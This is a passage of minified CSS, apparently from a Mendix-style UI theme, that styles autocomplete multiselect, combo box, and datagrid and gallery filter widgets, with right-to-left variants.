.MuiChip-root:last-child{margin-right:8px !important}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot .MuiAutocomplete-endAdornment{display:flex;flex-direction:row;justify-content:center;align-items:center;gap:4px;top:0px;right:8px;min-height:100%}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot .MuiAutocomplete-endAdornment button{height:32px;width:32px;border-radius:50px;color:#0a1325}[dir=rtl] :not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot{padding:14px 16px 10px 0px}[dir=rtl] :not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot .MuiAutocomplete-endAdornment{right:auto;left:8px}[dir=rtl] :not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect] .MuiAutocomplete-inputRoot .MuiChip-root:last-child{margin-right:0px !important;margin-left:8px !important}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.Mui-disabled)::before{position:absolute;height:100%;width:100%;content:"";background-color:#9da1a8;z-index:3}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.Mui-disabled) .MuiAutocomplete-inputRoot::before{border-bottom-style:solid}:not(.m-inputs--bg-secondary).MuiAutocomplete-inputRoot[class*=MuiInput-root][class*=MuiInput-marginDense] .MuiAutocomplete-input:first-child{font-size:14px;background-color:rgba(0,0,0,0)}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label) .MuiAutocomplete-inputRoot,.MuiFormControl-root:has(.MuiFormLabel-root) .MuiAutocomplete-inputRoot{padding-top:12px;padding-bottom:12px}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label) .control-label,:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label) .MuiFormLabel-root,.MuiFormControl-root:has(.MuiFormLabel-root) .control-label,.MuiFormControl-root:has(.MuiFormLabel-root) .MuiFormLabel-root{top:22px;position:absolute;left:8px;font-size:14px;height:auto;color:#6c717c;padding:0px 8px;z-index:2;transform:none;margin:0px;transition:.1s ease-out;transform-origin:left top;pointer-events:none;font-weight:400;line-height:1.05;letter-spacing:1}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label) .MuiChip-root,.MuiFormControl-root:has(.MuiFormLabel-root) .MuiChip-root{align-self:center}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label):has(input:placeholder-shown) .control-label,:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label):has(input:placeholder-shown) .MuiFormLabel-root,.MuiFormControl-root:has(.MuiFormLabel-root):has(input:placeholder-shown) .control-label,.MuiFormControl-root:has(.MuiFormLabel-root):has(input:placeholder-shown) .MuiFormLabel-root{top:-6px;font-size:12px;padding:0px 4px;color:#6c717c;background-color:rgba(0,0,0,0)}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label):not(:has(input[value=""])) .control-label,:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label):not(:has(input[value=""])) .MuiFormLabel-root,.MuiFormControl-root:has(.MuiFormLabel-root):not(:has(input[value=""])) .control-label,.MuiFormControl-root:has(.MuiFormLabel-root):not(:has(input[value=""])) .MuiFormLabel-root{top:-6px;font-size:12px;padding:0px 4px;color:#6c717c;background-color:rgba(0,0,0,0)}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label):not(:has(input[value=""])) .MuiInputBase-input,.MuiFormControl-root:has(.MuiFormLabel-root):not(:has(input[value=""])) .MuiInputBase-input{padding:24px 16px 8px 16px}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label) .MuiInputBase-input,.MuiFormControl-root:has(.MuiFormLabel-root) .MuiInputBase-input{padding:24px 16px 8px 16px}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label):has(.MuiChip-root,.Mui-focused) .control-label,:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label):has(.MuiChip-root,.Mui-focused) .MuiFormLabel-root,.MuiFormControl-root:has(.MuiFormLabel-root):has(.MuiChip-root,.Mui-focused) .control-label,.MuiFormControl-root:has(.MuiFormLabel-root):has(.MuiChip-root,.Mui-focused) .MuiFormLabel-root{top:-6px;font-size:12px;padding:0px 4px;color:#6c717c;background-color:rgba(0,0,0,0)}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label):has(.MuiChip-root,.Mui-focused) .MuiInputBase-input:first-child,.MuiFormControl-root:has(.MuiFormLabel-root):has(.MuiChip-root,.Mui-focused) .MuiInputBase-input:first-child{padding:0px !important}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label):has(.MuiChip-root,.Mui-focused) .MuiInputBase-input,.MuiFormControl-root:has(.MuiFormLabel-root):has(.MuiChip-root,.Mui-focused) .MuiInputBase-input{padding:0px !important}:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label):has(.MuiChip-root,.Mui-focused):has(.Mui-focused) .control-label,:not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label):has(.MuiChip-root,.Mui-focused):has(.Mui-focused) .MuiFormLabel-root,.MuiFormControl-root:has(.MuiFormLabel-root):has(.MuiChip-root,.Mui-focused):has(.Mui-focused) .control-label,.MuiFormControl-root:has(.MuiFormLabel-root):has(.MuiChip-root,.Mui-focused):has(.Mui-focused) .MuiFormLabel-root{color:#009ba6}[dir=rtl] :not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label) .control-label,[dir=rtl] :not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label) .MuiFormLabel-root,[dir=rtl] .MuiFormControl-root:has(.MuiFormLabel-root) .control-label,[dir=rtl] .MuiFormControl-root:has(.MuiFormLabel-root) .MuiFormLabel-root{left:auto;right:8px;transform-origin:right top;text-align:right}[dir=rtl] :not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label) .MuiAutocomplete-inputRoot,[dir=rtl] .MuiFormControl-root:has(.MuiFormLabel-root) .MuiAutocomplete-inputRoot{padding-top:12px;padding-bottom:12px;padding-right:16px;padding-left:0px}[dir=rtl] :not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label) .MuiInputBase-input,[dir=rtl] .MuiFormControl-root:has(.MuiFormLabel-root) .MuiInputBase-input{padding:24px 16px 8px 0px}[dir=rtl] :not(.m-inputs--bg-secondary)[class*=mx-name-autocompleteMultiselect]:has(.control-label) .MuiInputBase-input:first-child,[dir=rtl] .MuiFormControl-root:has(.MuiFormLabel-root) .MuiInputBase-input:first-child{padding:0px !important}:not(.m-inputs--bg-secondary).MuiAutocomplete-popper .MuiPaper-root{background-color:rgba(0,0,0,0)}:not(.m-inputs--bg-secondary).MuiAutocomplete-popper .MuiPaper-root ul li,:not(.m-inputs--bg-secondary).MuiAutocomplete-popper .MuiPaper-root .MuiAutocomplete-noOptions{font-size:14px;color:#0a1325}:not(.m-inputs--bg-secondary).MuiAutocomplete-popper .MuiPaper-root ul li .MuiCheckbox-colorSecondary.Mui-checked,:not(.m-inputs--bg-secondary).MuiAutocomplete-popper .MuiPaper-root .MuiAutocomplete-noOptions .MuiCheckbox-colorSecondary.Mui-checked{color:#009ba6}:not(.m-inputs--bg-secondary).MuiAutocomplete-popper .MuiPaper-root ul li .MuiCheckbox-colorSecondary.Mui-checked .MuiSvgIcon-root,:not(.m-inputs--bg-secondary).MuiAutocomplete-popper .MuiPaper-root .MuiAutocomplete-noOptions .MuiCheckbox-colorSecondary.Mui-checked .MuiSvgIcon-root{font-size:18px}[dir=rtl] :not(.m-inputs--bg-secondary).MuiAutocomplete-popper .MuiPaper-root{text-align:right}[class^=mx-name-comboBox] .widget-combobox .form-control{min-height:56px}[class^=mx-name-comboBox] .widget-combobox .form-control .widget-combobox-selected-items .widget-combobox-input{padding:3px 0px;box-shadow:none;background-color:rgba(0,0,0,0)}[class^=mx-name-comboBox] .widget-combobox .form-control .widget-combobox-selected-items .widget-combobox-placeholder-text{padding:3px 0px}[class^=mx-name-comboBox] .widget-combobox-menu{z-index:4}[class^=mx-name-comboBox] .widget-combobox-menu label.widget-combobox-caption-text{background-color:rgba(0,0,0,0) !important}[class^=mx-name-comboBox]:has(.widget-combobox-placeholder-text:empty) .control-label,[class^=mx-name-comboBox]:has(.widget-combobox-caption-text:empty) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}[class^=mx-name-comboBox]:has(.widget-combobox-placeholder-text:empty):not(:has(input[value=""])) .control-label,[class^=mx-name-comboBox]:has(.widget-combobox-placeholder-text:empty):has(.widget-combobox-selected-item) .control-label,[class^=mx-name-comboBox]:has(.widget-combobox-caption-text:empty):not(:has(input[value=""])) .control-label,[class^=mx-name-comboBox]:has(.widget-combobox-caption-text:empty):has(.widget-combobox-selected-item) .control-label{top:-8px;font-size:12px}[class^=mx-name-comboBox] .widget-combobox-input-container-disabled{cursor:not-allowed}[class^=mx-name-comboBox] .widget-combobox-input-container-disabled .widget-combobox-input,[class^=mx-name-comboBox] .widget-combobox-input-container-disabled .widget-combobox-placeholder-text{color:#9da1a8}[dir=rtl] [class^=mx-name-comboBox] .widget-combobox .form-control .widget-combobox-selected-items .widget-combobox-input,[dir=rtl] [class^=mx-name-comboBox] .widget-combobox .form-control .widget-combobox-selected-items .widget-combobox-placeholder-text{padding:3px 0px}[dir=rtl] [class^=mx-name-comboBox] .control-label{left:auto;right:12px}[dir=rtl] [class^=mx-name-comboBox]:has(.widget-combobox-placeholder-text:empty) .control-label,[dir=rtl] [class^=mx-name-comboBox]:has(.widget-combobox-caption-text:empty) .control-label{top:18px;font-size:14px;height:auto;color:#6c717c}[dir=rtl] [class^=mx-name-comboBox]:has(.widget-combobox-placeholder-text:empty):not(:has(input[value=""])) .control-label,[dir=rtl] [class^=mx-name-comboBox]:has(.widget-combobox-placeholder-text:empty):has(.widget-combobox-selected-item) .control-label,[dir=rtl] [class^=mx-name-comboBox]:has(.widget-combobox-caption-text:empty):not(:has(input[value=""])) .control-label,[dir=rtl] [class^=mx-name-comboBox]:has(.widget-combobox-caption-text:empty):has(.widget-combobox-selected-item) .control-label{top:-8px;font-size:12px}.widget-datagrid .header-filters,.widget-gallery .widget-gallery-filter{margin-bottom:4px}.widget-datagrid .filter-container,.widget-datagrid .dropdown-container,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper,.widget-gallery .widget-gallery-filter .filter-container,.widget-gallery .widget-gallery-filter .dropdown-container,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper{position:relative;border:none}.widget-datagrid .filter-container:has(.filter-selector-button) .form-control,.widget-datagrid .dropdown-container:has(.filter-selector-button) .form-control,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper:has(.filter-selector-button) .form-control,.widget-gallery .widget-gallery-filter .filter-container:has(.filter-selector-button) .form-control,.widget-gallery .widget-gallery-filter .dropdown-container:has(.filter-selector-button) .form-control,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper:has(.filter-selector-button) .form-control{margin-left:1px;border-top-left-radius:0px;border-bottom-left-radius:0px}.widget-datagrid .filter-container:has(.btn-sort) .form-control,.widget-datagrid .dropdown-container:has(.btn-sort) .form-control,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper:has(.btn-sort) .form-control,.widget-gallery .widget-gallery-filter .filter-container:has(.btn-sort) .form-control,.widget-gallery .widget-gallery-filter .dropdown-container:has(.btn-sort) .form-control,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper:has(.btn-sort) .form-control{margin-right:1px;border-top-right-radius:0px;border-bottom-right-radius:0px}.widget-datagrid .filter-container input.form-control.filter-input,.widget-datagrid .filter-container input.form-control.filter-input:focus,.widget-datagrid .filter-container input.form-control.dropdown-triggerer,.widget-datagrid .filter-container input.form-control.dropdown-triggerer:focus,.widget-datagrid .dropdown-container input.form-control.filter-input,.widget-datagrid .dropdown-container input.form-control.filter-input:focus,.widget-datagrid .dropdown-container input.form-control.dropdown-triggerer,.widget-datagrid .dropdown-container input.form-control.dropdown-triggerer:focus,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper input.form-control.filter-input,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper input.form-control.filter-input:focus,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper input.form-control.dropdown-triggerer,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper input.form-control.dropdown-triggerer:focus,.widget-gallery .widget-gallery-filter .filter-container input.form-control.filter-input,.widget-gallery .widget-gallery-filter .filter-container input.form-control.filter-input:focus,.widget-gallery .widget-gallery-filter .filter-container input.form-control.dropdown-triggerer,.widget-gallery .widget-gallery-filter .filter-container input.form-control.dropdown-triggerer:focus,.widget-gallery .widget-gallery-filter .dropdown-container input.form-control.filter-input,.widget-gallery .widget-gallery-filter .dropdown-container input.form-control.filter-input:focus,.widget-gallery .widget-gallery-filter .dropdown-container input.form-control.dropdown-triggerer,.widget-gallery .widget-gallery-filter .dropdown-container input.form-control.dropdown-triggerer:focus,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper input.form-control.filter-input,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper input.form-control.filter-input:focus,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper input.form-control.dropdown-triggerer,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper input.form-control.dropdown-triggerer:focus{z-index:2;padding:16px}.widget-datagrid .filter-container .dropdown-triggerer-wrapper,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper,.widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper{min-height:inherit}.widget-datagrid .filter-container .filter-selector-content .filter-selector-button,.widget-datagrid .filter-container .dropdown-triggerer-wrapper .btn-sort,.widget-datagrid .dropdown-container .filter-selector-content .filter-selector-button,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-sort,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort,.widget-gallery .widget-gallery-filter .filter-container .filter-selector-content .filter-selector-button,.widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper .btn-sort,.widget-gallery .widget-gallery-filter .dropdown-container .filter-selector-content .filter-selector-button,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-sort,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort{box-shadow:0 0 0 1px #ced0d3;border:none;transition:.1s ease-out;z-index:1;min-width:40px;color:#6c717e}.widget-datagrid .filter-container .filter-selector-content .filter-selector-button:hover,.widget-datagrid .filter-container .dropdown-triggerer-wrapper .btn-sort:hover,.widget-datagrid .dropdown-container .filter-selector-content .filter-selector-button:hover,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-sort:hover,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:hover,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:hover,.widget-gallery .widget-gallery-filter .filter-container .filter-selector-content .filter-selector-button:hover,.widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper .btn-sort:hover,.widget-gallery .widget-gallery-filter .dropdown-container .filter-selector-content .filter-selector-button:hover,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-sort:hover,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:hover,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:hover{box-shadow:0 0 0 1px #0a1325;background-color:rgba(0,0,0,0)}.widget-datagrid .filter-container .filter-selector-content .filter-selector-button:focus,.widget-datagrid .filter-container .filter-selector-content .filter-selector-button:active,.widget-datagrid .filter-container .filter-selector-content .filter-selector-button[aria-expanded=true],.widget-datagrid .filter-container .filter-selector-content .filter-selector-button:hover[aria-expanded=true],.widget-datagrid .filter-container .dropdown-triggerer-wrapper .btn-sort:focus,.widget-datagrid .filter-container .dropdown-triggerer-wrapper .btn-sort:active,.widget-datagrid .filter-container .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],.widget-datagrid .filter-container .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true],.widget-datagrid .dropdown-container .filter-selector-content .filter-selector-button:focus,.widget-datagrid .dropdown-container .filter-selector-content .filter-selector-button:active,.widget-datagrid .dropdown-container .filter-selector-content .filter-selector-button[aria-expanded=true],.widget-datagrid .dropdown-container .filter-selector-content .filter-selector-button:hover[aria-expanded=true],.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-sort:focus,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-sort:active,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true],.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:focus,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:active,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button[aria-expanded=true],.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:hover[aria-expanded=true],.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:focus,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:active,.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],.widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true],.widget-gallery .widget-gallery-filter .filter-container .filter-selector-content .filter-selector-button:focus,.widget-gallery .widget-gallery-filter .filter-container .filter-selector-content .filter-selector-button:active,.widget-gallery .widget-gallery-filter .filter-container .filter-selector-content .filter-selector-button[aria-expanded=true],.widget-gallery .widget-gallery-filter .filter-container .filter-selector-content .filter-selector-button:hover[aria-expanded=true],.widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper .btn-sort:focus,.widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper .btn-sort:active,.widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],.widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true],.widget-gallery .widget-gallery-filter .dropdown-container .filter-selector-content .filter-selector-button:focus,.widget-gallery .widget-gallery-filter .dropdown-container .filter-selector-content .filter-selector-button:active,.widget-gallery .widget-gallery-filter .dropdown-container .filter-selector-content .filter-selector-button[aria-expanded=true],.widget-gallery .widget-gallery-filter .dropdown-container .filter-selector-content .filter-selector-button:hover[aria-expanded=true],.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-sort:focus,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-sort:active,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true],.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:focus,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:active,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button[aria-expanded=true],.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:hover[aria-expanded=true],.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:focus,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:active,.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],.widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true]{box-shadow:0 0 0 2px #009ba6;background-color:rgba(0,0,0,0)}.widget-datagrid [class*=mx-name-dateFilter] .react-datepicker-wrapper .react-datepicker__input-container input.form-control,.widget-gallery [class*=mx-name-dateFilter] .react-datepicker-wrapper .react-datepicker__input-container input.form-control{padding:16px 52px 16px 16px}.widget-datagrid [class*=mx-name-dateFilter] .btn-calendar,.widget-gallery [class*=mx-name-dateFilter] .btn-calendar{position:absolute;top:0px;right:0px;padding:16px;margin:0px;background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);z-index:2}.widget-datagrid [class*=mx-name-dateFilter] .btn-calendar .glyphicon,.widget-datagrid [class*=mx-name-dateFilter] .btn-calendar span,.widget-gallery [class*=mx-name-dateFilter] .btn-calendar .glyphicon,.widget-gallery [class*=mx-name-dateFilter] .btn-calendar span{font-size:20px;color:#6c717e}.widget-datagrid .table-content .column-container .filter-container,.widget-datagrid .table-content .column-container .dropdown-container,.widget-datagrid .table-content .column-container .dropdown-container .dropdown-triggerer-wrapper{min-height:40px}.widget-datagrid .table-content .column-container .filter-container input.form-control.filter-input,.widget-datagrid .table-content .column-container .filter-container input.form-control.filter-input:focus,.widget-datagrid .table-content .column-container .filter-container input.form-control.dropdown-triggerer,.widget-datagrid .table-content .column-container .filter-container input.form-control.dropdown-triggerer:focus,.widget-datagrid .table-content .column-container .dropdown-container input.form-control.filter-input,.widget-datagrid .table-content .column-container .dropdown-container input.form-control.filter-input:focus,.widget-datagrid .table-content .column-container .dropdown-container input.form-control.dropdown-triggerer,.widget-datagrid .table-content .column-container .dropdown-container input.form-control.dropdown-triggerer:focus,.widget-datagrid .table-content .column-container .dropdown-container .dropdown-triggerer-wrapper input.form-control.filter-input,.widget-datagrid .table-content .column-container .dropdown-container .dropdown-triggerer-wrapper input.form-control.filter-input:focus,.widget-datagrid .table-content .column-container .dropdown-container .dropdown-triggerer-wrapper input.form-control.dropdown-triggerer,.widget-datagrid .table-content .column-container .dropdown-container .dropdown-triggerer-wrapper input.form-control.dropdown-triggerer:focus{padding:8px}.widget-datagrid .column-container .filter .filter-container[class*=mx-name-dateFilter] .filter-selector .react-datepicker-wrapper .react-datepicker__input-container input.form-control.filter-input,.widget-datagrid .column-container .filter .filter-container[class*=mx-name-dateFilter] .filter-selector .react-datepicker-wrapper .react-datepicker__input-container input.form-control.filter-input:focus{padding:8px calc(36px + 8px) 8px 8px}.widget-datagrid .column-container .filter .filter-container[class*=mx-name-dateFilter] .btn-calendar{padding:8px}[dir=rtl] .widget-datagrid .filter-container:has(.filter-selector-button) .form-control,[dir=rtl] .widget-datagrid .dropdown-container:has(.filter-selector-button) .form-control,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper:has(.filter-selector-button) .form-control,[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container:has(.filter-selector-button) .form-control,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container:has(.filter-selector-button) .form-control,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper:has(.filter-selector-button) .form-control{margin-right:1px;margin-left:0;border-top-right-radius:0px;border-bottom-right-radius:0px}[dir=rtl] .widget-datagrid .filter-container:has(.btn-sort) .form-control,[dir=rtl] .widget-datagrid .dropdown-container:has(.btn-sort) .form-control,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper:has(.btn-sort) .form-control,[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container:has(.btn-sort) .form-control,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container:has(.btn-sort) .form-control,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper:has(.btn-sort) .form-control{margin-left:1px;margin-right:0;border-top-left-radius:0px;border-bottom-left-radius:0px}[dir=rtl] .widget-datagrid .filter-container .btn-calendar,[dir=rtl] .widget-datagrid .dropdown-container .btn-calendar,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-calendar,[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container .btn-calendar,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .btn-calendar,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-calendar{left:0;right:auto}[dir=rtl] .widget-datagrid .filter-container .filter-selector-content .filter-selector-button:hover,[dir=rtl] .widget-datagrid .filter-container .dropdown-triggerer-wrapper .btn-sort:hover,[dir=rtl] .widget-datagrid .dropdown-container .filter-selector-content .filter-selector-button:hover,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-sort:hover,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:hover,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:hover,[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container .filter-selector-content .filter-selector-button:hover,[dir=rtl] .widget-gallery .widget-gallery-filter .filter-container .dropdown-triggerer-wrapper .btn-sort:hover,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .filter-selector-content .filter-selector-button:hover,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .btn-sort:hover,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:hover,[dir=rtl] .widget-gallery .widget-gallery-filter .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:hover{box-shadow:0 0 0 1px #0a1325;background-color:rgba(0,0,0,0)}[dir=rtl] .widget-datagrid .filter-container .filter-selector-content .filter-selector-button:focus,[dir=rtl] .widget-datagrid .filter-container .filter-selector-content .filter-selector-button:active,[dir=rtl] .widget-datagrid .filter-container .filter-selector-content .filter-selector-button[aria-expanded=true],[dir=rtl] .widget-datagrid .filter-container .filter-selector-content .filter-selector-button:hover[aria-expanded=true],[dir=rtl] .widget-datagrid .filter-container .dropdown-triggerer-wrapper .btn-sort:focus,[dir=rtl] .widget-datagrid .filter-container .dropdown-triggerer-wrapper .btn-sort:active,[dir=rtl] .widget-datagrid .filter-container .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],[dir=rtl] .widget-datagrid .filter-container .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true],[dir=rtl] .widget-datagrid .dropdown-container .filter-selector-content .filter-selector-button:focus,[dir=rtl] .widget-datagrid .dropdown-container .filter-selector-content .filter-selector-button:active,[dir=rtl] .widget-datagrid .dropdown-container .filter-selector-content .filter-selector-button[aria-expanded=true],[dir=rtl] .widget-datagrid .dropdown-container .filter-selector-content .filter-selector-button:hover[aria-expanded=true],[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-sort:focus,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-sort:active,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true],[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:focus,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:active,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button[aria-expanded=true],[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .filter-selector-content .filter-selector-button:hover[aria-expanded=true],[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:focus,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:active,[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort[aria-expanded=true],[dir=rtl] .widget-datagrid .dropdown-container .dropdown-triggerer-wrapper .dropdown-triggerer-wrapper .btn-sort:hover[aria-expanded=true],[dir=rtl] 